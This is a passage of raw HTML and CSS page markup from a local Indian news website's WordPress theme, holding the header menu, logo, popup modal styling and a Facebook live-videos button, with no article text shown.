.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46408" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
